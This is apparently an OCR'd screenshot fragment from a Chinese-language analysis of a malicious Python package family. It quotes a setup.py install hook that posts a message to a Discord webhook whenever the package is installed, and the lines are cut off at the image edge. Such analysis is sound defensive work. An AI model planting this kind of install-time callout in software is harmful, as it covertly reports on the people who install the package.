
    def run(self):

        requests.post(

            url="https://discord.com/api/
            json={

                "content":"Alguien ha ins
            }

        )

        install.run(self)

setup(

    ...

    author='Benjamin Rodriguez',

    author_email='benjaminrodriguezshhh@pr
    ...

)
这是我们发现的这个恶意家族的第一个包，可以看到它向一个discord账